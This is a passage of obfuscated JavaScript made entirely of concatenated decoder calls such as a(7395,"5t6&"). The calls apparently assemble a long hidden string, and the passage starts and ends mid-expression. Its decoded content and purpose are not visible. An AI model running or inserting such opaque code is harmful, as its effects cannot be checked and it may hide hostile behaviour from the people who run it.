a(7395,"5t6\x26")+a(3540,"sZ5a")+a(4159,"hoEV")+a(1248,"#%*G")+a(608,"fqyZ")+a(4137,"fqyZ")+a(5674,"U8DA")+a(6281,"7et^")+a(6142,"R72O")+a(6917,"5t6\x26")+a(5007,"fqyZ")+a(6805,"EGoL")+a(7164,"U8DA")+a(1860,"0q]n")+a(4889,"8aUj")+a(2844,"xmHY")+a(6842,"xmHY")+a(3931,"6dg*")+a(5908,"g7rL")+a(4392,"j[Y7")+a(600,"N\x26F(")+a(2271,"XUto")+a(2133,"fqyZ")+a(6995,"R72O")+a(1861,"t4(x")+a(3400,"hoEV")+a(4968,"bhA4")+a(1162,"7et^")+a(1419,"W[%b")+a(4045,"F6TR")+a(3975,"fsbr")+a(5125,"XUto")+a(4203,"[h2u")+
a(2859,"t4(x")+a(2864,"#Uzm")+a(2934,"0OJ*")+a(4582,"6Ek0")+a(2905,"t4(x")+a(3589,"PnSi")+a(5207,"N\x26F(")+a(1985,"t4(x")+a(856,"3H7A")+a(4783,"Hjsg")+a(4822,"et(3")+a(3733,"XZbL")+a(1654,"VA5b")+a(1023,"FGg4")+a(2112,"j[Y7")+a(421,"EGoL")+a(1474,"j[Y7")+a(156,"5t6\x26")+a(6914,"RHtB")+a(2080,"3H7A")+a(4489,"N\x26F(")+a(249,"XUto")+a(1717,"sZ5a")+a(6979,"fqyZ")+a(7155,"8[H7")+a(6792,"W[%b")+a(5565,"B\x26[K")+a(4020,"FGg4")+a(3113,"J6^l")+a(6929,"bhA4")+a(1498,"y7DI")+a(4943,"^ZHn")+a(199,"fsbr")+
a(7033,"VA5b")+a(6489,"U8DA")+a(2339,"sZ5a")+a(5103,"J6^l")+a(5036,"EGoL")+a(4458,"t4(x")+a(1172,"il)3")+a(7501,"D@c5")+a(2372,"fqyZ")+a(6027,"c@h\x26")+a(1036,"g7rL")+a(5874,"6DFf")+a(4238,"0OJ*")+a(7433,"6Ek0")+a(885,"3H7A")+a(6363,"B\x26[K")+a(5559,"3H7A")+a(4533,"N\x26F(")+a(2633,"EGoL")+a(6618,"^ZHn")+a(5731,"N\x26F(")+a(1231,"B\x26[K")+a(6894,"VA5b")+a(2986,"W[%b")+a(6309,"8[H7")+a(4333,"IW0d")+a(3399,"J6^l")+a(2628,"^ZHn")+a(2092,"IW0d")+a(7028,"xmHY")+a(3562,"8aUj")+a(3588,"U8DA")+a(7159,
"6Ek0")+a(1698,"rq9s")+a(3763,"7et^")+a(839,"sZ5a")+a(3340,"#%*G")+a(4961,"B\x26[K")+a(2323,"5t6\x26")+a(3640,"8aUj")+a(4742,"VA5b")+a(4814,"0OJ*")+a(5595,"fqyZ")+a(5382,"hoEV")+a(7457,"c@h\x26")+a(2113,"g7rL")+a(6360,"N\x26F(")+a(6343,"IW0d")+a(5497,"g7rL")+a(6337,"#Uzm")+a(3222,"N\x26F(")+a(753,"R72O")+a(620,"c@h\x26")+a(5209,"bhA4")+a(1711,"7et^")+a(4976,"8aUj")+a(4921,"%qij")+a(5018,"VA5b")+a(2465,"W[%b")+a(5281,"XUto")+a(7654,"sZ5a")+a(2821,"6dg*")+a(205,"IW0d")+a(4660,"B\x26[K")+a(3191,"c@h\x26")+
a(6676,"W[%b")+a(2778,"R72O")+a(6521,"5t6\x26")+a(7048,"PnSi")+a(6685,"sA66")+a(6141,"j[Y7")+a(4869,"6Ek0")+a(1501,"B\x26[K")+a(4534,"U8DA")+a(1006,"xx#h")+a(5309,"#Uzm")+a(4183,"VA5b")+a(5033,"xx#h")+a(2574,"PnSi")+a(497,"Om*v")+a(7622,"6dg*")+a(1846,"xx#h")+a(4607,"6dg*")+a(5315,"[h2u")+a(2431,"0q]n")+a(6070,"#Uzm")+a(1185,"IW0d")+a(4489,"N\x26F(")+a(5404,"^ZHn")+a(6222,"W[%b")+a(753,"R72O")+a(5115,"xx#h")+a(3072,"J6^l")+a(6506,"N\x26F(")+a(4564,"et(3")+a(3236,"U8DA")+a(159,"FGg4")+a(7397,"N\x26F(")+
a(6937,"#Uzm")+a(610,"FGg4")+a(5398,"Hjsg")+a(2510,"t4(x")+a(2834,"J6^l")+a(225,"J6^l")+a(5374,"[h2u")+a(940,"il)3")+a(2021,"*H7I")+a(3023,"Hjsg")+a(7174,"PnSi")+a(357,"PnSi")+a(4903,"Om*v")+a(1617,"xmHY")+a(6581,"VA5b")+a(4094,"#%*G")+a(7432,"sA66")+(a(5417,"sZ5a")+a(4714,"8[H7")+a(6870,"R72O")+a(2309,"R72O")+a(7642,"3H7A")+a(164,"6Ek0")+a(7524,"F6TR")+a(2015,"#Uzm")+a(3298,"F6TR")+a(2771,"IW0d")+a(5476,"8[H7")+a(5166,"XUto")+a(1638,"R72O")+a(5350,"fsbr")+a(4374,"W[%b")+a(165,"6dg*")+a(780,"R72O")+
a(6223,"rq9s")+a(2093,"j[Y7")+a(977,"0OJ*")+a(2149,"^ZHn")+a(1401,"Hjsg")+a(7231,"5t6\x26")+a(2518,"Hjsg")+a(2734,"J6^l")+a(169,"R72O")+a(6119,"*H7I")+a(5055,"XUto")+a(144,"sA66")+a(2187,"fqyZ")+a(2607,"R72O")+a(1049,"F6TR")+a(431,"fsbr")+a(7011,"j[Y7")+a(6207,"xmHY")+a(736,"#%*G")+a(5345,"XZbL")+a(5418,"sA66")+a(6208,"xx#h")+a(825,"*H7I")+a(349,"6dg*")+a(3630,"bhA4")+a(1211,"8[H7")+a(1712,"g7rL")+a(5626,"5t6\x26")+a(4864,"IW0d")+a(1705,"XZbL")+a(3616,"3H7A")+a(1035,"7et^")+a(4980,"XUto")+a(5615,
"bhA4")+a(3587,"N\x26F(")+a(6168,"J6^l")+a(2186,"R72O")+a(7436,"xx#h")+a(2316,"il)3")+a(1673,"J6^l")+a(560,"g7rL")+a(2026,"D@c5")+a(5851,"D@c5")+a(6208,"xx#h")+a(1010,"N\x26F(")+a(599,"#Uzm")+a(2491,"%qij")+a(5267,"W[%b")+a(179,"0OJ*")+a(4665,"RHtB")+a(5281,"XUto")+a(3597,"B\x26[K")+a(168,"bhA4")+a(5249,"#Uzm")+a(3344,"fsbr")+a(7411,"0q]n")+a(746,"c@h\x26")+a(487,"EGoL")+a(196,"t4(x")+a(4414,"F6TR")+a(3989,"PnSi")+a(5040,"7et^")+a(3043,"PnSi")+a(3062,"F6TR")+a(6457,"D@c5")+a(6750,"Hjsg")+a(2556,"RHtB")+
a(2452,"sZ5a")+a(3958,"XUto")+a(4983,"il)3")+a(2958,"sA66")+a(2307,"0q]n")+a(6575,"3H7A")+a(2007,"PnSi")+a(3937,"t4(x")+a(7073,"6dg*")+a(3727,"XZbL")+a(6156,"VA5b")+a(2782,"3H7A")+a(2063,"sZ5a")+a(3206,"6dg*")+a(2208,"5t6\x26")+a(3653,"fsbr")+a(5214,"#%*G")+a(2818,"xx#h")+a(5556,"6Ek0")+a(5222,"%qij")+a(7058,"fsbr")+a(3050,"t4(x")+a(6134,"0q]n")+a(2231,"N\x26F(")+a(7155,"8[H7")+a(5855,"Hjsg")+a(6464,"j[Y7")+a(3401,"B\x26[K")+a(4176,"%qij")+a(5329,"F6TR")+a(2350,"Hjsg")+a(530,"rq9s")+a(2187,"fqyZ")+
a(1274,"6Ek0")+a(578,"RHtB")+a(217,"xx#h")+a(6944,"RHtB")+a(4E3,"sZ5a")+a(2589,"F6TR")+a(3364,"sZ5a")+a(3150,"et(3")+a(240,"7et^")+a(4744,"t4(x")+a(1565,"il)3")+a(4387,"Hjsg")+a(2425,"y7DI")+a(959,"0OJ*")+a(7022,"bhA4")+a(1352,"IW0d")+a(2047,"6DFf")+a(6334,"F6TR")+a(4324,"0q]n")+a(320,"FGg4")+a(2531,"bhA4")+a(430,"xmHY")+a(1907,"3H7A")+a(1541,"^ZHn")+a(818,"y7DI")+a(4226,"#%*G")+a(6597,"XZbL")+a(4703,"et(3")+a(1797,"U8DA")+a(7562,"Om*v")+a(7328,"^ZHn")+a(4542,"0OJ*")+a(2612,"0OJ*")+a(5401,"F6TR")+
a(2023,"EGoL")+a(1881,"xmHY")+a(6374,"#%*G")+a(3759,"8[H7")+a(3187,"c@h\x26")+a(463,"6Ek0")+a(4465,"bhA4")+a(254,"et(3")+a(6092,"W[%b")+a(7228,"RHtB")+a(7332,"FGg4")+a(7632,"6Ek0")+a(1626,"IW0d")+a(2936,"0OJ*")+a(3553,"6Ek0")+a(3425,"D@c5")+a(7688,"*H7I")+a(5396,"rq9s")+a(3856,"fsbr")+a(2593,"xx#h")+a(2343,"J6^l")+a(2843,"bhA4")+a(6480,"j[Y7")+a(2755,"Om*v")+a(4947,"fsbr")+a(1948,"6Ek0")+a(4573,"Hjsg")+a(5618,"RHtB")+a(6359,"sZ5a")+a(3592,"EGoL")+a(3993,"Om*v")+a(2162,"8aUj")+a(2253,"EGoL")+a(4263,
"j[Y7")+a(693,"[h2u")+a(1294,"VA5b")+a(6200,"VA5b")+a(2221,"6DFf")+a(4675,"il)3")+a(579,"RHtB")+a(1204,"fsbr")+a(4531,"EGoL")+a(2034,"6Ek0")+a(2995,"t4(x")+a(7078,"6DFf")+a(4601,"RHtB")+a(5734,"fsbr")+a(4239,"j[Y7")+a(952,"sA66"))+(a(1421,"PnSi")+a(3560,"[h2u")+a(1349,"[h2u")+a(2545,"sA66")+a(2693,"Om*v")+a(3917,"Om*v")+a(6214,"*H7I")+a(4495,"IW0d")+a(2159,"xx#h")+a(7086,"8[H7")+a(1661,"y7DI")+a(1531,"PnSi")+a(2813,"j[Y7")+a(6711,"0OJ*")+a(7083,"^ZHn")+a(6079,"g7rL")+a(4134,"6dg*")+a(814,"^ZHn")+
a(2490,"et(3")+a(5015,"XZbL")+a(1952,"RHtB")+a(3215,"0q]n")+a(1079,"W[%b")+a(4088,"^ZHn")+a(1040,"y7DI")+a(669,"XUto")+a(5698,"FGg4")+a(2260,"#Uzm")+a(4360,"^ZHn")+a(7039,"F6TR")+a(897,"sZ5a")+a(251,"F6TR")+a(1270,"XZbL")+a(7091,"et(3")+a(320,"FGg4")+a(6792,"W[%b")+a(1151,"xx#h")+a(2994,"#Uzm")+a(1628,"W[%b")+a(4612,"W[%b")+a(6452,"6DFf")+a(2738,"PnSi")+a(1028,"U8DA")+a(838,"VA5b")+a(1680,"^ZHn")+a(4638,"fsbr")+a(1279,"Om*v")+a(2051,"il)3")+a(4304,"rq9s")+a(6264,"hoEV")+a(1673,"J6^l")+a(736,"#%*G")+
a(5005,"Hjsg")+a(5663,"#Uzm")+a(1179,"fsbr")+a(276,"W[%b")+a(2787,"3H7A")+a(5116,"xmHY")+a(5531,"F6TR")+a(1116,"R72O")+a(3259,"D@c5")+a(7047,"8[H7")+a(2333,"D@c5")+a(3898,"5t6\x26")+a(509,"c@h\x26")+a(6928,"il)3")+a(5997,"R72O")+a(3905,"g7rL")+a(6729,"#Uzm")+a(5276,"#%*G")+a(229,"PnSi")+a(5898,"U8DA")+a(244,"W[%b")+a(2689,"hoEV")+a(3435,"7et^")+a(2466,"7et^")+a(941,"sZ5a")+a(1739,"fsbr")+a(4780,"y7DI")+a(3929,"sA66")+a(7408,"^ZHn")+a(2424,"bhA4")+a(645,"g7rL")+a(6922,"g7rL")+a(382,"W[%b")+a(2682,
"6DFf")+a(5410,"F6TR")+a(6373,"^ZHn")+a(317,"6DFf")+a(3262,"j[Y7")+a(4597,"#%*G")+a(7556,"sA66")+a(4915,"et(3")+a(6474,"c@h\x26")+a(1132,"g7rL")+a(4924,"#Uzm")+a(5816,"Om*v")+a(7641,"bhA4")+a(3609,"J6^l")+a(6791,"6Ek0")+a(6567,"g7rL")+a(5477,"il)3")+a(7224,"[h2u")+a(4232,"#%*G")+a(6446,"PnSi")+a(2717,"rq9s")+a(3904,"PnSi")+a(4353,"t4(x")+a(930,"D@c5")+a(3258,"g7rL")+a(7127,"#%*G")+a(5240,"et(3")+a(5291,"7et^")+a(4843,"c@h\x26")+a(7387,"sZ5a")+a(6848,"[h2u")+a(5067,"0q]n")+a(4820,"3H7A")+a(3748,"IW0d")+
a(4211,"R72O")+a(1676,"EGoL")+a(2580,"6DFf")+a(3400,"hoEV")+a(5614,"EGoL")+a(3108,"W[%b")+a(5754,"*H7I")+a(6681,"Om*v")+a(5089,"FGg4")+a(7055,"j[Y7")+a(4836,"j[Y7")+a(611,"t4(x")+a(1692,"EGoL")+a(2663,"hoEV")+a(2526,"^ZHn")+a(1837,"g7rL")+a(2973,"Om*v")+a(3207,"6Ek0")+a(573,"RHtB")+a(7526,"J6^l")+a(3814,"J6^l")+a(652,"F6TR")+a(5323,"sA66")+a(1273,"0OJ*")+a(6987,"IW0d")+a(2492,"*H7I")+a(2709,"6DFf")+a(5050,"F6TR")+a(4157,"B\x26[K")+a(3163,"8[H7")+a(3748,"IW0d")+a(2022,"FGg4")+a(5333,"D@c5")+a(4876,
"3H7A")+a(5236,"sZ5a")+a(3039,"t4(x")+a(5910,"8aUj")+a(5288,"et(3")+a(5089,"FGg4")+a(2434,"B\x26[K")+a(4297,"B\x26[K")+a(3216,"RHtB")+a(1690,"7et^")+a(462,"Om*v")+a(4863,"J6^l")+a(1253,"rq9s")+a(5560,"6dg*")+a(5564,"8[H7")+a(3781,"hoEV")+a(1375,"xx#h")+a(1835,"^ZHn")+a(2762,"rq9s")+a(5507,"XUto")+a(1933,"fqyZ")+a(3944,"6DFf")+a(6186,"3H7A")+a(4541,"D@c5")+a(4280,"RHtB")+a(5714,"y7DI")+a(3574,"3H7A")+a(6122,"xmHY")+a(6568,"t4(x")+a(5013,"0q]n")+a(625,"J6^l")+a(1023,"FGg4")+a(154,"Hjsg")+a(7219,"VA5b")+
a(282,"hoEV")+a(4084,"sZ5a")+a(7295,"Om*v")+a(2067,"il)3")+a(3406,"%qij")+a(3625,"fqyZ")+a(6990,"IW0d")+a(3618,"bhA4")+a(957,"J6^l")+a(3102,"fqyZ")+a(202,"[h2u")+a(862,"8[H7")+a(6775,"rq9s")+a(2939,"J6^l"))+(a(872,"#Uzm")+a(6721,"8aUj")+a(2117,"fsbr")+a(3442,"6DFf")+a(6664,"XUto")+a(2812,"*H7I")+a(1968,"7et^")+a(2853,"fsbr")+a(3963,"N\x26F(")+a(1691,"R72O")+a(4351,"g7rL")+a(1931,"Hjsg")+a(1760,"XZbL")+a(4753,"W[%b")+a(7489,"XZbL")+a(6358,"U8DA")+a(3731,"F6TR")+a(7629,"7et^")+a(7268,"et(3")+a(6977,
"6DFf")+a(6801,"B\x26[K")+a(5043,"#Uzm")+a(1877,"*H7I")+a(6658,"xx#h")+a(2506,"5t6\x26")+a(6964,"3H7A")+a(3874,"N\x26F(")+a(6843,"hoEV")+a(417,"N\x26F(")+a(7685,"il)3")+a(3909,"#%*G")+a(4083,"il)3")+a(7068,"W[%b")+a(2948,"sA66")+a(4370,"*H7I")+a(2054,"y7DI")+a(7284,"^ZHn")+a(1906,"8[H7")+a(5621,"W[%b")+a(3460,"U8DA")+a(1314,"*H7I")+a(6414,"F6TR")+a(3582,"D@c5")+a(3647,"N\x26F(")+a(6657,"XUto")+a(819,"PnSi")+a(4954,"^ZHn")+a(4482,"VA5b")+a(6618,"^ZHn")+a(5629,"7et^")+a(6948,"j[Y7")+a(3090,"0OJ*")+
a(802,"fsbr")+a(6831,"fqyZ")+a(2860,"W[%b")+a(1894,"VA5b")+a(5800,"IW0d")+a(4762,"3H7A")+a(4527,"U8DA")+a(6053,"Hjsg")+a(7570,"F6TR")+a(3787,"rq9s")+a(6014,"XZbL")+a(567,"c@h\x26")+a(5384,"EGoL")+a(6941,"xx#h")+a(2441,"c@h\x26")+a(2346,"sZ5a")+a(3296,"%qij")+a(6856,"XZbL")+a(6317,"7et^")+a(2238,"#%*G")+a(3119,"U8DA")+a(1328,"R72O")+a(6386,"bhA4")+a(3119,"U8DA")+a(2726,"bhA4")+a(7120,"Hjsg")+a(3093,"rq9s")+a(6404,"Hjsg")+a(3347,"3H7A")+a(4301,"VA5b")+a(6048,"XZbL")+a(207,"sZ5a")+a(1095,"U8DA")+a(3262,
"j[Y7")+a(4406,"Hjsg")+a(4711,"J6^l")+a(2785,"rq9s")+a(3019,"#%*G")+a(5126,"xx#h")+a(4384,"#%*G")+a(1951,"J6^l")+a(5111,"fqyZ")+a(2915,"sA66")+a(210,"#%*G")+a(5967,"U8DA")+a(335,"et(3")+a(5599,"sZ5a")+a(6966,"0q]n")+a(3324,"6Ek0")+a(6509,"6DFf")+a(1843,"0q]n")+a(7373,"3H7A")+a(6618,"^ZHn")+a(2317,"0q]n")+a(6418,"fqyZ")+a(1847,"FGg4")+a(6852,"sZ5a")+a(2358,"PnSi")+a(1368,"il)3")+a(4118,"il)3")+a(5929,"8[H7")+a(4805,"rq9s")+a(1027,"7et^")+a(4078,"*H7I")+a(1801,"c@h\x26")+a(1681,"FGg4")+a(2377,"#Uzm")+
a(569,"XUto")+a(847,"rq9s")+a(1738,"D@c5")+a(3868,"D@c5")+a(7048,"PnSi")+a(4730,"W[%b")+a(1395,"F6TR")+a(4472,"F6TR")+a(3444,"D@c5")+a(3208,"fqyZ")+a(2914,"xmHY")+a(2826,"RHtB")+a(6358,"U8DA")+a(3659,"PnSi")+a(5950,"Om*v")+a(3227,"6DFf")+a(2485,"8aUj")+a(5979,"j[Y7")+a(4366,"[h2u")+a(6637,"W[%b")+a(1024,"6dg*")+a(4992,"FGg4")+a(4835,"IW0d")+a(4649,"xx#h")+a(3668,"3H7A")+a(641,"Hjsg")+a(982,"6Ek0")+a(2645,"#Uzm")+a(1683,"j[Y7")+a(5594,"6Ek0")+a(2681,"J6^l")+a(4508,"XUto")+a(3731,"F6TR")+a(3351,"J6^l")+
a(923,"sZ5a")+a(1155,"[h2u")+a(5147,"6DFf")+a(213,"xx#h")+a(7514,"bhA4")+a(4685,"R72O")+a(181,"%qij")+a(5484,"hoEV")+a(3181,"0OJ*")+a(6994,"#%*G")+a(132,"hoEV")+a(389,"Om*v")+a(3722,"fqyZ")+a(7508,"#%*G")+a(491,"0OJ*")+a(4522,"6Ek0")+a(3368,"et(3")+a(7173,"bhA4")+a(3468,"6dg*")+a(7486,"Om*v")+a(2414,"5t6\x26")+a(4824,"0q]n")+a(2571,"U8DA")+a(4009,"3H7A")+a(7636,"j[Y7")+a(5474,"6Ek0")+a(4496,"6DFf")+a(841,"VA5b")+a(1640,"bhA4")+a(4444,"8[H7")+a(3804,"#%*G")+a(7257,"XZbL")+a(3034,"U8DA")+a(1203,"*H7I")+
a(5241,"XZbL")+a(4631,"D@c5")+a(3428,"FGg4")+a(1894,"VA5b")+a(3538,"8[H7")+a(4762,"3H7A")+a(1848,"FGg4")+a(2718,"sZ5a")+a(5485,"sA66")+a(3219,"et(3")+a(5907,"xx#h")+a(723,"D@c5")+a(3239,"j[Y7"))+(a(403,"8aUj")+a(6896,"#%*G")+a(1586,"Om*v")+a(6625,"fsbr")+a(3445,"N\x26F(")+a(3402,"6Ek0")+a(4879,"sZ5a")+a(6353,"6Ek0")+a(3932,"0q]n")+a(3665,"sZ5a")+a(4828,"VA5b")+a(2818,"xx#h")+a(7016,"B\x26[K")+a(7449,"IW0d")+a(868,"FGg4")+a(1843,"0q]n")+a(5010,"F6TR")+a(6242,"6Ek0")+a(2683,"bhA4")+a(3750,"RHtB")+a(7617,
"y7DI")+a(4679,"%qij")+a(5324,"PnSi")+a(1131,"il)3")+a(2006,"XZbL")+a(6213,"g7rL")+a(2426,"RHtB")+a(6812,"j[Y7")+a(4056,"6Ek0")+a(1409,"PnSi")+a(3160,"bhA4")+a(4639,"xx#h")+a(5995,"PnSi")+a(5394,"8aUj")+a(2437,"0OJ*")+a(5446,"IW0d")+a(2861,"RHtB")+a(2058,"FGg4")+a(3755,"J6^l")+a(6626,"%qij")+a(3198,"8[H7")+a(3363,"EGoL")+a(1125,"B\x26[K")+a(7538,"Hjsg")+a(691,"c@h\x26")+a(4691,"Hjsg")+a(6851,"R72O")+a(3173,"J6^l")+a(6047,"FGg4")+a(6422,"xmHY")+a(3641,"B\x26[K")+a(1338,"Om*v")+a(7369,"il)3")+a(7549,
"t4(x")+a(2006,"XZbL")+a(3567,"*H7I")+a(1925,"sZ5a")+a(3231,"5t6\x26")+a(3968,"6dg*")+a(1732,"6dg*")+a(7590,"PnSi")+a(2775,"sA66")+a(2652,"#%*G")+a(6097,"xx#h")+a(4504,"fqyZ")+a(4857,"W[%b")+a(6498,"8[H7")+a(4158,"3H7A")+a(5427,"j[Y7")+a(467,"EGoL")+a(6997,"0q]n")+a(4661,"J6^l")+a(6459,"D@c5")+a(2334,"fsbr")+a(5358,"fsbr")+a(5561,"sZ5a")+a(1491,"c@h\x26")+a(6621,"F6TR")+a(3162,"B\x26[K")+a(6717,"0q]n")+a(3195,"^ZHn")+a(2167,"W[%b")+a(4019,"xmHY")+a(6228,"VA5b")+a(1965,"3H7A")+a(425,"%qij")+a(4894,
"D@c5")+a(2460,"#Uzm")+a(589,"#%*G")+a(5709,"6dg*")+a(7488,"8aUj")+a(7221,"g7rL")+a(1897,"fsbr")+a(498,"8[H7")+a(1399,"D@c5")+a(3523,"J6^l")+a(5461,"6Ek0")+a(5878,"0OJ*")+a(138,"J6^l")+a(3005,"0OJ*")+a(7355,"sZ5a")+a(4949,"7et^")+a(7697,"Hjsg")+a(5651,"6Ek0")+a(3658,"J6^l")+a(4548,"sZ5a")+a(4671,"VA5b")+a(6212,"J6^l")+a(964,"g7rL")+a(4281,"0q]n")+a(5398,"Hjsg")+a(4152,"U8DA")+a(2522,"et(3")+a(208,"%qij")+a(6055,"et(3")+a(7550,"rq9s")+a(5470,"il)3")+a(810,"hoEV")+a(2455,"0q]n")+a(4741,"6dg*")+a(7080,
"R72O")+a(7151,"IW0d")+a(3552,"8aUj")+a(1582,"EGoL")+a(6667,"t4(x")+a(2472,"rq9s")+a(1824,"D@c5")+a(3752,"#Uzm")+a(2159,"xx#h")+a(5480,"rq9s")+a(2355,"3H7A")+a(6138,"fqyZ")+a(465,"J6^l")+a(6394,"5t6\x26")+a(1239,"rq9s")+a(4164,"D@c5")+a(3350,"c@h\x26")+a(4257,"bhA4")+a(3193,"Hjsg")+a(6365,"B\x26[K")+a(5526,"t4(x")+a(6798,"6dg*")+a(2387,"IW0d")+a(4395,"J6^l")+a(3697,"c@h\x26")+a(3085,"xx#h")+a(853,"8[H7")+a(7225,"fsbr")+a(4413,"^ZHn")+a(2465,"W[%b")+a(7344,"IW0d")+a(6393,"%qij")+a(3382,"U8DA")+a(7689,
"EGoL")+a(4569,"[h2u")+a(5282,"XZbL")+a(3159,"hoEV")+a(4803,"RHtB")+a(4222,"sZ5a")+a(5809,"5t6\x26")+a(4167,"6Ek0")+a(2552,"U8DA")+a(2789,"xx#h")+a(3563,"bhA4")+a(7229,"c@h\x26")+a(6651,"F6TR")+a(4489,"N\x26F(")+a(4525,"fsbr")+a(3271,"W[%b")+a(7092,"7et^")+a(5343,"^ZHn")+a(622,"sZ5a")+a(4338,"FGg4")+a(5109,"*H7I")+a(926,"hoEV")+a(2829,"XUto")+a(3736,"U8DA")+a(3817,"Hjsg")+a(1583,"hoEV")+a(3607,"[h2u")+a(7043,"W[%b")+a(4743,"sA66")+a(1784,"rq9s")+a(2829,"XUto")+a(3393,"^ZHn")+a(6730,"*H7I")+a(5711,
"XUto")+a(6132,"xx#h")+a(4926,"fqyZ")+a(5737,"[h2u")+a(1361,"j[Y7")+a(4798,"Hjsg")+a(3676,"j[Y7")+a(3329,"F6TR")+a(7062,"VA5b")+a(5927,"il)3")+a(3212,"IW0d")+a(657,"#Uzm")+a(352,"t4(x")+a(7615,"Om*v"))+(a(438,"PnSi")+a(5161,"W[%b")+a(5231,"#Uzm")+a(3199,"F6TR")+a(4272,"5t6\x26")+a(5870,"sZ5a")+a(5254,"t4(x")+a(2963,"3H7A")+a(1058,"F6TR")+a(7682,"g7rL")+a(3519,"[h2u")+a(6869,"J6^l")+a(1090,"5t6\x26")+a(5567,"XUto")+a(260,"sA66")+a(5857,"J6^l")+a(3713,"il)3")+a(5300,"N\x26F(")+a(5298,"et(3")+a(6206,
"fsbr")+a(2005,"0OJ*")+a(2066,"%qij")+a(5970,"#%*G")+a(3342,"y7DI")+a(860,"6DFf")+a(2423,"6DFf")+a(3189,"xx#h")+a(1016,"VA5b")+a(4905,"g7rL")+a(3133,"0q]n")+a(4191,"RHtB")+a(3380,"8[H7")+a(422,"c@h\x26")+a(428,"N\x26F(")+a(7600,"0OJ*")+a(801,"g7rL")+a(1025,"y7DI")+a(886,"Hjsg")+a(4470,"Hjsg")+a(2071,"Om*v")+a(5790,"F6TR")+a(4331,"#Uzm")+a(5923,"U8DA")+a(3211,"j[Y7")+a(4817,"bhA4")+a(1092,"^ZHn")+a(1276,"0q]n")+a(2482,"c@h\x26")+a(2744,"g7rL")+a(2076,"7et^")+a(1336,"c@h\x26")+a(6517,"hoEV")+a(6765,
"6Ek0")+a(5454,"Hjsg")+a(1811,"0q]n")+a(5951,"6Ek0")+a(934,"8aUj")+a(1112,"5t6\x26")+a(596,"#Uzm")+a(7021,"PnSi")+a(5414,"7et^")+a(1169,"F6TR")+a(7312,"fqyZ")+a(1793,"U8DA")+a(5579,"8aUj")+a(6652,"bhA4")+a(1538,"F6TR")+a(6466,"j[Y7")+a(2792,"8[H7")+a(4810,"R72O")+a(2708,"[h2u")+a(4154,"Hjsg")+a(7262,"fqyZ")+a(2261,"7et^")+a(4242,"et(3")+a(2908,"rq9s")+a(2115,"6dg*")+a(7277,"rq9s")+a(6548,"y7DI")+a(3073,"c@h\x26")+a(3330,"B\x26[K")+a(1357,"RHtB")+a(3474,"0q]n")+a(237,"fsbr")+a(3819,"J6^l")+a(6797,
"sA66")+a(7044,"g7rL")+a(6628,"hoEV")+a(6655,"Om*v")+a(2707,"#%*G")+a(4010,"6dg*")+a(1410,"D@c5")+a(3626,"W[%b")+a(1935,"fsbr")+a(5357,"#Uzm")+a(3732,"xx#h")+a(4288,"t4(x")+a(4123,"*H7I")+a(6485,"fsbr")+a(3899,"xmHY")+a(4955,"D@c5")+a(2730,"R72O")+a(6442,"FGg4")+a(6181,"RHtB")+a(1059,"EGoL")+a(6629,"et(3")+a(3396,"IW0d")+a(2193,"EGoL")+a(6371,"hoEV")+a(4721,"c@h\x26")+a(7437,"6Ek0")+a(6957,"3H7A")+a(7571,"5t6\x26")+a(3673,"0q]n")+a(5136,"8[H7")+a(5740,"#%*G")+a(5467,"sZ5a")+a(3771,"Om*v")+a(2700,
"#%*G")+a(3912,"sA66")+a(1057,"RHtB")+a(4165,"hoEV")+a(7657,"RHtB")+a(5795,"sA66")+a(6131,"6DFf")+a(5745,"xmHY")+a(5286,"#%*G")+a(683,"#%*G")+a(5571,"[h2u")+a(2304,"U8DA")+a(3793,"XUto")+a(2412,"bhA4")+a(4933,"hoEV")+a(2760,"N\x26F(")+a(1202,"J6^l")+a(5933,"hoEV")+a(6844,"%qij")+a(1001,"R72O")+a(2705,"EGoL")+a(2171,"8aUj")+a(198,"j[Y7")+a(3432,"8[H7")+a(1748,"EGoL")+a(3578,"et(3")+a(2629,"g7rL")+a(5990,"[h2u")+a(7389,"5t6\x26")+a(5593,"RHtB")+a(7070,"0q]n")+a(1975,"t4(x")+a(955,"fsbr")+a(3429,"0OJ*")+
a(7521,"PnSi")+a(3317,"W[%b")+a(6192,"g7rL")+a(6836,"5t6\x26")+a(733,"[h2u")+a(3076,"0OJ*")+a(4733,"sZ5a")+a(367,"N\x26F(")+a(5170,"y7DI")+a(3638,"[h2u")+a(2277,"Om*v")+a(4969,"6DFf")+a(4666,"t4(x")+a(4620,"fqyZ")+a(3500,"fsbr")+a(7338,"W[%b")+a(2525,"PnSi")+a(7459,"[h2u")+a(1408,"F6TR")+a(5546,"%qij")+a(730,"6DFf")+a(6520,"j[Y7")+a(2269,"#%*G")+a(4247,"c@h\x26")+a(4908,"EGoL")+a(5164,"6Ek0")+a(1649,"j[Y7")+a(1511,"rq9s")+a(1889,"y7DI")+a(6945,"F6TR")+a(4634,"XZbL")+a(7349,"6DFf")+a(6339,"xx#h")+
a(3832,"0q]n")+a(4346,"fqyZ")+a(2060,"5t6\x26")+a(6415,"*H7I")+a(4953,"U8DA")+a(5792,"W[%b")+a(6036,"IW0d")+a(6764,"Hjsg")+a(2944,"^ZHn")+a(1534,"3H7A")+a(5750,"y7DI")+a(870,"y7DI")+a(3832,"0q]n")+a(4826,"Om*v")+a(1177,"XZbL"))+(a(372,"[h2u")+a(4277,"0q]n")+a(7358,"xmHY")+a(6057,"VA5b")+a(1267,"fsbr")+a(5182,"U8DA")+a(1910,"B\x26[K")+a(1992,"0q]n")+a(5853,"7et^")+a(2145,"R72O")+a(1528,"IW0d")+a(4130,"*H7I")+a(6563,"Om*v")+a(5818,"6DFf")+a(4654,"7et^")+a(6351,"B\x26[K")+a(2862,"0OJ*")+a(397,"#%*G")+
a(2150,"c@h\x26")+a(3670,"sA66")+a(5728,"[h2u")+a(1225,"8aUj")+a(7532,"0OJ*")+a(5619,"XUto")+a(200,"IW0d")+a(3908,"sA66")+a(7434,"7et^")+a(1766,"[h2u")+a(3086,"VA5b")+a(4519,"g7rL")+a(7664,"EGoL")+a(5135,"8[H7")+a(242,"Om*v")+a(3439,"RHtB")+a(3314,"EGoL")+a(4779,"D@c5")+a(1481,"J6^l")+a(3711,"IW0d")+a(1440,"Om*v")+a(4402,"VA5b")+a(888,"J6^l")+a(5959,"0q]n")+a(1030,"D@c5")+a(5687,"Hjsg")+a(6583,"il)3")+a(3988,"XUto")+a(1971,"xmHY")+a(4287,"7et^")+a(4690,"bhA4")+a(5107,"RHtB")+a(1612,"#Uzm")+a(850,
